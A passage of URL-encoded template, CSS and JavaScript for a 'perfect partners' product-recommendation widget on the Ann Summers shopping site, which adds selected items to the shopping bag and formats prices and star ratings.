7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%2